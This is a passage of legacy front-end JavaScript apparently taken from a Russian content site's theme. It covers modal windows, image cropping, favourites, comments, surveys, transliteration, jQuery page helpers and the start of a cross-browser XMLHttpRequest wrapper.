			if (l + k >= sw) E.el.style.left = (sw - k) + 'px';
			if (t + k >= sh) E.el.style.top = (sh - k) + 'px'; // FIX sh
		};
		document.onmouseup = function(ev) {
			ev = E.Get(ev);
			E.StopPropagation(ev);
			document.onmousemove = null;
			document.onmouseup   = null;
		};
	}
	w.Up = function() {
		var wn = 0;
		var cz = 0;
		var mz = 0;
		for (var i in W)
			if (W[i].cont) {
				wn++;
				cz = Int(W[i].cont.style.zIndex);
				if (cz > mz) mz = cz;
			}
		if (wn > 1) {
			mz++;
			w.cont.style.zIndex = mz;
		}
	}
	return w;
}

W.cnt = 0;

W.Create = function(url, title, redir, form, w, h, x, y, cb, sbm_text, no_fade, no_foot) {
	var wnd = new W();
	if (url) wnd.url = url;
	if (title) wnd.title = title;
	if (redir) wnd.redir = redir;
	if (form) wnd.form = form;
	if (cb) wnd.cb = cb;
	P.Init();
	if (!Is.Num(w)) w = Int(P.w / 2);
	if (!Is.Num(h)) h = Int(P.h / 2);
	if (!Is.Num(x)) x = Int(P.w / 2 - w / 2 + P.sx);
	if (!Is.Num(y)) y = Int(P.h / 2.5 - h / 2 + P.sy);
	if (x < 0) x = 0;
	if (y < 0) y = Int(P.h / 2 - h / 2 + P.sy);
	if (y < 0) y = 0;
	if (no_fade) wnd.no_fade = 1;
	if (no_foot) wnd.no_foot = 1;
	wnd.cont = GetDiv(wnd.cont_c, wnd.cont_id, {width:w + 'px', left:x + 'px', top:y + 'px'});
	wnd.cont.innerHTML = wnd.GetHead() + wnd.GetBody(h);
	if (!wnd.no_foot)
		wnd.cont.innerHTML += wnd.GetFoot(sbm_text);
	wnd.cont.style.zIndex = wnd.id;
	wnd.cont = document.body.appendChild(wnd.cont);
	if (!wnd.no_fade)
		Opacity.Set(wnd.cont, 0.4);
	W[wnd.id] = wnd;
	wnd.Up();
	if (url) wnd.Load();
	//$(wnd.close_id).focus();
	if (!wnd.no_fade)
		Opacity.Fade(wnd.cont, 0.6, 1, 50);
	return wnd;
}

W.Switch_form = function (new_form_id) {
    var id = W.cnt;
    W[id].form = new_form_id;
}

W.Close = function(id, redir) {
	if (!id) var id = W.cnt;
	if (redir) W[id].redir = redir;
	if (W[id]) W[id].Close();
}

W.OpenNoBtns = function(url, title, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', '', w, h, x, y, cb, null, null, 1);
	W[w.id].dim = d;
	return false;
}

W.OpenSimple = function(url, title, redir, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, redir, '', w, h, x, y, cb);
	W[w.id].dim = d;
	return false;
}

W.OpenDialog = function(url, title, form, w, h, x, y, cb, sbm_text, no_foot) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', form, w, h, x, y, cb, sbm_text, null, no_foot);
	W[w.id].dim = d;
	return false;
}

W.OpenSimpleNoAJAX = function(title, msg, w, h, x, y, cb, no_fade) {
	var d = Opacity.DimScreen();
	var w = W.Create('', title, '', '', w, h, x, y, null, null, no_fade);
	$(w.body_id).innerHTML = msg;
	W[w.id].dim = d;
	if (cb)
		$(w.close_id).onclick = function()
		{
			Eval(cb);
			W[w.id].Close();
			W.cnt --;
		};
	else
		$(w.close_id).onclick = function()
		{
			W[w.id].Close();
			W.cnt --;
		};
	return false;
}

W.OpenResizer = function(url, title, form, w, h, x, y) {
	var cb = {onLoadComplete:function(){I.Prepare(form);}};
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, null, null, w, h, x, y, cb);
	W[w.id].dim = d;
	return w;
}

var I = {
	dst: null,
	frame: null,
	canvas: null,
	select: null,
	resize: null,
	form: '',
	Prepare: function(frm) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		I.form = frm;
		I.dst = $('img_dst');
		I.frame = $('img_frame');
		I.canvas = $('img_canvas');
		I.select = $('img_select');
		I.resize = $('img_resize');
		I.dst.style.width = 'auto';
		I.dst.style.height = 'auto';
		I.dst.style.top = 0;
		I.dst.style.left = 0;
	},
	Select: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		document.onmousemove = function(ev) {
			var el, l, t, w, h, x, y, icw, ich;
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			l = Int(el.style.left);
			t = Int(el.style.top);
			w = Int(el.style.width);
			h = Int(el.style.height);
			x = ev.clientX - E.dx;
			y = ev.clientY - E.dy;
			icw = Int(I.canvas.style.width);
			ich = Int(I.canvas.style.height);
			if (x > 0 && x + w <= icw)
				el.style.left = x + 'px';
			else
				el.style.left = (x + w > icw) ? (icw - w) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.left = '-' + l + 'px';
			I.form['img_x'].value = l;
			if (y > 0 && y + h <= ich)
				el.style.top = y + 'px';
			else
				el.style.top = (y + h > ich) ? (ich - h) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.top = '-' + t + 'px';
			I.form['img_y'].value = t;
		}
		document.onmouseup = I.Stop;
	},
	Resize: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		var pc = FindId(I.resize, 'w-cont');
		document.onmousemove = function(ev) {
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			var origW = Int(I.frame.style.width);
			var origH = Int(I.frame.style.height);
			var minX = Int(I.select.style.left) + Int(I.select.style.width);
			var minY = Int(I.select.style.top) + Int(I.select.style.height);
			if (ev.clientX - 4 < origW + Int(pc.style.left)) {
				var newX = ev.clientX - E.dx;
				var newY = Int(newX * origH / origW);
				if (newX > minX && newY > minY) {
					I.canvas.style.width = newX + 'px';
					I.canvas.style.height = newY + 'px';
					I.resize.style.left = newX + 'px';
					I.resize.style.top = newY + 'px';
					I.dst.style.height = newY + 'px';
					I.dst.style.width = newX + 'px';
					I.form['img_h'].value = newY;
					I.form['img_w'].value = newX;
				}
			}
		}
		document.onmouseup = I.Stop;
	},
	Stop: function(ev) {
		ev = E.Get(ev);
		E.StopPropagation(ev);
		document.onmousemove = null;
		document.onmouseup   = null;
	}
}

// custom funcs
function switch_fav(obj, cid, _short) {
	if (obj.className == 'outfav') {
		A.Get('/page/' + cid + '/del_fav');
		obj.className = '';
		if (_short == null)
			obj.innerHTML = 'в избранное';
		obj.title = 'добавить в избранное';
		obj.href = '/page/' + cid + '/add_fav';
	} else {
		A.Get('/page/' + cid + '/add_fav');
		obj.className = 'outfav';
		if (_short == null)
			obj.innerHTML = 'в избранном';
		obj.title = 'удалить из избранного';
		obj.href = '/page/' + cid + '/del_fav';
	}
	return false;
}

function switch_fun(obj, uid) {
	if (obj.id == 'on_'+uid) {
		A.Get('/author/' + uid + '/add_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	} else {
		A.Get('/author/' + uid + '/del_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	}
	return false;
}

function create_page() {
	A.Post('/create', 'create_page_frm');
}

function create_group() {
	A.Post('/groups/create_group', 'create_group');
}

function create_theme() {
	if (Wysiwyg && Wysiwyg.mode == 'wysiwyg')
		Wysiwyg.CopyContent('2bb');
	A.Post('/groups/create_theme', 'create_theme_frm');
}

function save_profile_info() {
	A.Post('/my/save_profile_info', 'profile_frm');
}

function getLeftTop(element) {
	var left = element.offsetLeft;
	var top = element.offsetTop;
	for (var parent = element.offsetParent; parent; parent = parent.offsetParent) {
		left += parent.offsetLeft;
		top += parent.offsetTop;
	}
	return [left, top];
}

function pageSize() {
	var pageWidth = getLeftTop($('footer'))[0] + $('footer').offsetWidth;
	var pageHeight = getLeftTop($('footer'))[1] + $('footer').offsetHeight;
	return [pageWidth, pageHeight];
}

var dft_sec = 1;
var max_sec = 3600;
var cur_sec = 30;
var last_res = 0;
function new_msg_updater(sec) {
	setTimeout('new_msg()', (!sec ? dft_sec : sec) * 1000);
}

function new_msg() {
	A.Get('/my/mailbox/msgs', null, {onComplete:function(r){
		var mb = $('new_msgs');
		//если messagebox-а нету, то не продолжаем
		if (!mb) return false;
		if (r == '') return false;
		var res = Int(r);
		if (res != last_res)
		{
			last_res = res;
			mb.className = mb.className.replace(/ hidden/, '');
			new_msg_updater();
		}
		else
		{
			if (res == 0)
				if (mb.className.indexOf(' hidden') == -1)
					mb.className += ' hidden';
			cur_sec = Int(cur_sec * 2);
			if (cur_sec > max_sec)
				cur_sec = max_sec;
			new_msg_updater(cur_sec);
		}
	}})
}

function limit_input_str (id, id_cnt, limit)
{
	var obj = $(id);
	var str = obj.value;
	var len = str.length;
	var txt;
	if (len > limit)
	{
		txt = 0;
		str = str.substr(0, limit)
		obj.value = str;
	}
	else
		txt = (limit - len);
	$(id_cnt).innerHTML = txt;
}
function del_fun(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	$(uid).style.display = 'none';
}
function del_fav_cm(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	//$('card_' + uid).style.display = 'none';
	window.location = window.location;
}

function widget_anim(id_num, on_off)
{
	var max_widg_num = 7;
	var widg;
	if (id_num == 0)
	{
		$('widg_row_h').style.display = 'block';
		for (var i = 1; i < (max_widg_num + 1); i++)
		{
			widg = $("widget_" + i);
			widg.className = widg.className.replace(/ open/, '');
		}
	}
	else
	{
		if ($('widg_row_h').style.display == 'block')
			$('widg_row_h').style.display = 'none';
		widg = $("widget_" + id_num);
		if (on_off == 'on' && widg.className.indexOf(' open') == -1)
		{
			widg.className += ' open';
			/*if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;*/
		}
		else if (on_off == 'off' && widg.className.indexOf(' open') > -1)
		{
			widg.className = widg.className.replace(/ open/, '');
			if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;
		}
	}
}
function index_switch (type)
{
	if (type == 1)
	{
		$('index_tags').style.display = 'none';
		$('index_cat').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch">Категории</h2><h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(2);">Метки</a></h2>';
		$('cat_h').innerHTML = 'Категории';
		$('tag_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(2);">Метки</a>';
	}
	else
	{
		$('index_cat').style.display = 'none';
		$('index_tags').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(1);">Категории</a></h2><h2 class="switch">Метки</h2>';
		$('cat_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(1);">Категории</a>';
		$('tag_h').innerHTML = 'Метки';
	}
}

function switch_login(type)
{
	if (type == 'openid')
	{
		$('usual_login').style.display = 'none';
		$('openid_login').style.display = 'block';
		W.Switch_form('signin_openid_frm');
	}
	else
	{
		$('openid_login').style.display = 'none';
		$('usual_login').style.display = 'block';
		W.Switch_form('signin_frm');
	}
}

function switch_g_invites(a_obj)
{
	var obj = $('g_invites');
	if (obj.style.display == 'none')
	{
		obj.style.display = 'block';
		a_obj.innerHTML = 'Скрыть приглашения';
	}
	else
	{
		$('g_invites').style.display = 'none';
		a_obj.innerHTML = 'Пригласить в группу';
	}

}

function get_invites_g_list(uid)
{
	W.OpenDialog('/author/get_invites_g_list/' + uid + '/', 'Пригласить в группу', 'form_invites_g', 600, 435, null, null, {onComplete:send_invites_onc}, 'Пригласить');
}
function send_invites_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.Close();
		if (ray.have_more_invites == 0)
			$('invites_g_sect').style.display = 'none';
	}
	else
		W.OpenSimpleNoAJAX('Ошибка', 'Приглашение не было отправлено. Пожалуйста, повторите.', 350, 50);
}

function acc_rej_invite(gid, type)
{
	var data=[];
	data['gid'] = gid;
	A.Post('/my/mailbox/' + type + '_g_invite/', data, {onComplete:acc_rej_invite_onc});
}

function acc_rej_invite_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
		window.location = window.location;
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function set_img_size(obj, max_w)
{
	if (!max_w) max_w = 500;
	if (obj.width > max_w)
	{
		if (obj.width && obj.height)
		{
			var max_h = max_w * obj.height / obj.width;
			obj.style.height = max_h + 'px';
		}
		obj.style.width = max_w + 'px';
	}
}

function survey_send() {
	A.Post('/survey', 'survey_frm', {onComplete:survey_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function survey2_send() {
	A.Post('/survey2', 'survey_frm', {onComplete:survey2_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey2_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey2', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

//раскрытие-скрытие списка категорий
function toggle_list(action)
{
	var list_id = 'categories_list';
	var show_button_id = 'categories_list_switcher_s';
	var hide_button_id = 'categories_list_switcher_h';
	action = (action == 'hide') ? 'hide' : 'show';
	$j('#' + list_id)
		//.animate({height: action});
		//.hide('fast', function(){after_toggle_list(action, show_button_id, hide_button_id);});//не работает, т.к. не задана высота
		[action]();//show/hide)
	after_toggle_list(action, show_button_id, hide_button_id);
}

function after_toggle_list(action, show_button_id, hide_button_id)
{
	var hide_button = $j('#' + hide_button_id);
	var show_button = $j('#' + show_button_id);
	if (action == 'show')
	{
		hide_button.show();
		show_button.hide()
	}
	else
	{
		hide_button.hide();
		show_button.show()
	}
}

/**
 * скрытие одного дива/открытие другого и наоборот
 * @param {string} id1
 * @param {string} id2
 * @param {string} action если "open", то скрываем id1/открываем id2, "close" - наоборот
 */
function toggle_divs(id1, id2, action)
{
	var div1 = $j('#' + id1);
	var div2 = $j('#' + id2);
	var div2open = div2, div2close = div1;
	action = (action == 'close') ? 'close' : 'open';
	if (action == 'close')
	{
		div2open = div1;
		div2close = div2;
	}
	div2close.hide();
	div2open.show();
}

function add_comment()
{

	var comments_context = $('comments_context').value;
	var qid = $('qid').value;
	var q_is_only_author = $('q_is_only_author').value;

	// cid/gtid
	var cid_gtid = $('cid_gtid').value;
	var comment_msg = $('comment_msg').value;
	var is_only_author = qid > 0 ? q_is_only_author : ($('only_author')? ($('only_author').checked ? 1 : 0) : 0);

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	//data['comments_context'] = comments_context;
	data['qid'] = qid;
	//data['cid_gtid'] = cid_gtid;
	data['msg'] = comment_msg;
	data['is_only_author'] = is_only_author;

	add_comment_toggle_loader('show_loader');
	//alert(data);
	if (comments_context == 'page')
		A.Post('/page/' + cid_gtid + '/comments/add', data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});
	else if (comments_context == 'group_theme')
		A.Post('/groups/add_cmt2theme/' + cid_gtid, data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});

}

function add_comment_onc()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_ontimeout()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_toggle_loader(mode)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_comment_button';
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function del_opin(pos, id, hash)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var d_id = $('d_id_' + pos).value;

	A.Get('/page/' + cid_opin + '/del_duel_opinion/' + d_id + '/' + id + '/' + hash + '/' + pos, 'duel_opinions_' + pos);
}
function add_opin(pos)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var opinion_msg = $('opinion_msg_' + pos).value;
	var side = $('side1_' + pos).checked ? 1 : 2;
	var d_id = $('d_id_' + pos).value;

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	data['text'] = opinion_msg;
	data['side'] = side;
	data['d_id'] = d_id;

	add_opinion_toggle_loader('show_loader');
	//alert(data);
	A.Post('/page/' + cid_opin + '/duel_act/add/' + pos, data, {onComplete: add_opinion_onc, onTimeout: add_opinion_ontimeout});
}

function add_opinion_onc(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_ontimeout(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_toggle_loader(mode,pos)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_opinion_button_' + pos;
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function hide_about()
{
    $j('#main_about').toggle();
    $j('#agree_main').toggle();
    $j('#return_main').toggle();
    $j('#o_about').toggle();
    $j('#x_about').toggle();
}

function select_whatsnew(select_id)
{
    Redir(select_id.options[select_id.selectedIndex].value);
}

function show_answer_comment_form(cid_gtid, qid)
{
	var comments_context = $('comments_context').value;
	if (comments_context == 'page')
		A.Get('/page/' + cid_gtid + '/comments/add/' + qid, 'add_comment_form');
	if (comments_context == 'group_theme')
		A.Get('/groups/add_cmt2theme/' + cid_gtid + '/' + qid, 'add_comment_form');
}

var UriId =
{
	transliterationArray:
    {
        'а' : 'a',
        'б' : 'b',
        'в' : 'v',
        'г' : 'g',
        'д' : 'd',
        'е' : 'e',
        'ё' : 'yo',
        'ж' : 'zh',
        'з' : 'z',
        'и' : 'i',
        'й' : 'y',
        'к' : 'k',
        'л' : 'l',
        'м' : 'm',
        'н' : 'n',
        'о' : 'o',
        'п' : 'p',
        'р' : 'r',
        'с' : 's',
        'т' : 't',
        'у' : 'u',
        'ф' : 'f',
        'х' : 'h',
        'ц' : 'c',
        'ч' : 'ch',
        'ш' : 'sh',
        'щ' : 'sch',
        'ъ' : '',
        'ы' : 'y',
        'ь' : '',
        'э' : 'e',
        'ю' : 'yu',
        'я' : 'ya'
    },

    /**
     * Переводит символы в соответствии с @link this.transliterationArray
     * @param {String} str "грязная" строка для транслитерации
     * @return {String}
     */
    translitString: function(str)
    {
		if (!str)
			return '';
		if (!Is.Str(str))
			str = str.toString();
	    var re = new RegExp('[a-z0-9_\\-]');
	    str = str.toLowerCase();
	    str = str.replace(/ /g, '_');
	    var newStrChars = [];
	    var currentChar = '';
	    for (var i = 0; i < str.length; i ++)
	    {
	    	currentChar = str.charAt(i);
	    	if (this.transliterationArray[currentChar])
	    		newStrChars.push(this.transliterationArray[currentChar]);
	    	else if (re.test(currentChar))
	    		newStrChars.push(currentChar);
	    }
	    return newStrChars.join('');
    },

    /**
     * обрезает строку
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	cut: function(str, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		if (str.length > maxChars)
			str = str.substr(0, maxChars);
		return str;
	},

    /**
     * Генерирует элемент URI (фактически, id страницы/группы, т.е. без "/")
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	generate: function(inputString, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		var uri = this.translitString(inputString);
		return this.cut(uri);
	},

	setFromName: function(nameId, uriId)
	{
		var nameObj = $(nameId);
		var uriObj = $(uriId);
		uriObj.value = this.generate(nameObj.value);
	},

	clear: function(obj)
	{
		obj.value = this.generate(obj.value);
	}
}

//ставим обработчик нажатия на кнопку в окне регистрации
function set_register_link_onclick(w_id)
{
	//теоретически, надо бы писать w.id
	//console.log(w_id);
	var register_link_id = 'register_link_id';
	$j('#' + register_link_id).click(function(){W[w_id].Submit();});
}

--- FILE ---
content_type: application/javascript; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_js/common.js
body_size: 1690
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}



--- FILE ---
content_type: application/javascript; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/js/xhr.js
body_size: 2844
content:
// Copyright 2007 Sergey Ilinsky (http://www.ilinsky.com)
//
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
//
//   http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.

(function () {

	// Save reference to earlier defined object implementation (if any)
	var oXMLHttpRequest	= window.XMLHttpRequest;

	// Define on browser type
	var bGecko	= !!window.controllers,
		bIE		= window.document.all && !window.opera;

	// Constructor
	function cXMLHttpRequest() {
		this._object	= oXMLHttpRequest ? new oXMLHttpRequest : new window.ActiveXObject('Microsoft.XMLHTTP');
	};

	// BUGFIX: Firefox with Firebug installed would break pages if not executed
	if (bGecko && oXMLHttpRequest.wrapped)
		cXMLHttpRequest.wrapped	= oXMLHttpRequest.wrapped;

	// Constants
	cXMLHttpRequest.UNSENT				= 0;
	cXMLHttpRequest.OPENED				= 1;
	cXMLHttpRequest.HEADERS_RECEIVED	= 2;
	cXMLHttpRequest.LOADING				= 3;
	cXMLHttpRequest.DONE				= 4;

	// Public Properties
	cXMLHttpRequest.prototype.readyState	= cXMLHttpRequest.UNSENT;
	cXMLHttpRequest.prototype.responseText	= "";
	cXMLHttpRequest.prototype.responseXML	= null;
	cXMLHttpRequest.prototype.status		= 0;
	cXMLHttpRequest.prototype.statusText	= "";

	// Instance-level Events Handlers
	cXMLHttpRequest.prototype.onreadystatechange	= null;

	// Class-level Events Handlers
	cXMLHttpRequest.onreadystatechange	= null;
	cXMLHttpRequest.onopen				= null;
	cXMLHttpRequest.onsend				= null;
	cXMLHttpRequest.onabort				= null;

	// Public Methods
	cXMLHttpRequest.prototype.open	= function(sMethod, sUrl, bAsync, sUser, sPassword) {

		// Save async parameter for fixing Gecko bug with missing readystatechange in synchronous requests
		this._async		= bAsync;

		// Set the onreadystatechange handler
		var oRequest	= this,
			nState		= this.readyState;

		// BUGFIX: IE - memory leak on page unload (inter-page leak)
		if (bIE) {
			var fOnUnload	= function() {
				if (oRequest._object.readyState != cXMLHttpRequest.DONE)
					fCleanTransport(oRequest);
			};
			if (bAsync)
				window.attachEvent("onunload", fOnUnload);
		}

		this._object.onreadystatechange	= function() {
			if (bGecko && !bAsync)
				return;

			// Synchronize state
			oRequest.readyState		= oRequest._object.readyState;

			//
			fSynchronizeValues(oRequest);

			// BUGFIX: Firefox fires unneccesary DONE when aborting
			if (oRequest._aborted) {
				// Reset readyState to UNSENT
				oRequest.readyState	= cXMLHttpRequest.UNSENT;

				// Return now
				return;
			}

			if (oRequest.readyState == cXMLHttpRequest.DONE) {
				//
				fCleanTransport(oRequest);
// Uncomment this block if you need a fix for IE cache
/*
				// BUGFIX: IE - cache issue
				if (!oRequest._object.getResponseHeader("Date")) {
					// Save object to cache
					oRequest._cached	= oRequest._object;

					// Instantiate a new transport object
					cXMLHttpRequest.call(oRequest);

					// Re-send request
					oRequest._object.open(sMethod, sUrl, bAsync, sUser, sPassword);
					oRequest._object.setRequestHeader("If-Modified-Since", oRequest._cached.getResponseHeader("Last-Modified") || new window.Date(0));
					// Copy headers set
					if (oRequest._headers)
						for (var sHeader in oRequest._headers)
							if (typeof oRequest._headers[sHeader] == "string")	// Some frameworks prototype objects with functions
								oRequest._object.setRequestHeader(sHeader, oRequest._headers[sHeader]);

					oRequest._object.onreadystatechange	= function() {
						// Synchronize state
						oRequest.readyState		= oRequest._object.readyState;

						if (oRequest._aborted) {
							//
							oRequest.readyState	= cXMLHttpRequest.UNSENT;

							// Return
							return;
						}

						if (oRequest.readyState == cXMLHttpRequest.DONE) {
							// Clean Object
							fCleanTransport(oRequest);

							// get cached request
							if (oRequest.status == 304)
								oRequest._object	= oRequest._cached;

							//
							delete oRequest._cached;

							//
							fSynchronizeValues(oRequest);

							//
							fReadyStateChange(oRequest);

							// BUGFIX: IE - memory leak in interrupted
							if (bIE && bAsync)
								window.detachEvent("onunload", fOnUnload);
						}
					};
					oRequest._object.send(null);

					// Return now - wait untill re-sent request is finished
					return;
				};
*/
				// BUGFIX: IE - memory leak in interrupted
				if (bIE && bAsync)
					window.detachEvent("onunload", fOnUnload);
			}

			// BUGFIX: Some browsers (Internet Explorer, Gecko) fire OPEN readystate twice
			if (nState != oRequest.readyState)
				fReadyStateChange(oRequest);

			nState	= oRequest.readyState;
		};

		// Add method sniffer
		if (cXMLHttpRequest.onopen)
			cXMLHttpRequest.onopen.apply(this, arguments);

		this._object.open(sMethod, sUrl, bAsync, sUser, sPassword);

